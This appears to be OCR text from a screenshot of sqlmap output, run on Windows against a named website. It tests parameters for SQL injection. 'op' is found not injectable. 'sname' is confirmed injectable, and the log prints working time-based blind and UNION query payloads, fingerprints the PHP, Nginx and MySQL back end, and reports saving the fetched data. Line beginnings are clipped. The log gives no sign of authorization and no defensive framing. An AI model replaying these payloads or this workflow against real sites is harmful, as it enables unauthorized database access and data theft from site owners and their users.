 C:\Windows\System32\cmd.e
17:22:09] [INFO] testing if GET parameter 'op' is dynamic
17:22:09] [INFO] GET parameter 'op' appears to be dynamic
17:22:09] [WARNING] heuristic (basic) test shows that GET parameter 'op' might not be injectable
17:22:09] [INFO] testing for SQL injection on GET parameter 'op'
17:22:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
17:22:10] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
17:22:10] [INFO] testing 'Generic inline queries'
17:22:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
17:22:11] [WARNING] GET parameter 'op' does not seem to be injectable
qlmap identified the following injection point(s) with a total of 168 HTTP(s) requests:
--
arameter: sname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: sname=1' AND (SELECT 7007 FROM (SELECT(SLEEP(5)))fvSO) AND 'JiJn'='JiJn
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: sname=1' UNION ALL SELECT CONCAT(0x7178766a71,0x5a6d6262655a544a6c734b7643456e4f4e4d636c724e61505041466e517
575273797269615a5a6c,0x716b7a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
--
17:22:11] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 5.5.9, Nginx 1.15.11
ack-end DBMS: MySQL >= 5.0.12
17:22:12] [INFO] fetched data logged to text files under 'C:\Users\zzzyu\AppData\Local\sqlmap\output\baijia.top'
*] ending @ 17:22:12 /2025-04-14/